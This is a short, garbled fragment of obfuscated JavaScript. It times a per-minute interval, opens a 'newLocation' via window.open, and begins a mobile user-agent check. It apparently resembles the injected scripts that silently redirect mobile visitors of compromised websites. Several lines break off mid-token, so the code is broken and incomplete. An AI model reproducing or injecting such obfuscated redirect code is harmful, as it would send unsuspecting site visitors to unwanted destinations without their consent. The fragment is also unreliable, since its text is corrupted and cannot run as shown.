
_0x5a70bc)/_0xf64710);},_0x5a2361=
(_0x7e8d8a,_0x594da9)=>{const
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr